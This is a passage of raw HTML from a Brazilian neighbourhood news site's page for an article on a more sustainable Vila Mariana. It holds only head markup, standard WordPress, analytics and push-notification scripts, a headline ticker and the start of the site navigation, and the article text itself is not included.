

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/em-tempo/vila-mariana-mais-sustentavel/
body_size: 19306
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Vila Mariana mais sustentável &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/3388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/em-tempo/vila-mariana-mais-sustentavel/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=3388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fem-tempo%2Fvila-mariana-mais-sustentavel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fem-tempo%2Fvila-mariana-mais-sustentavel%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-3388 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					21/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
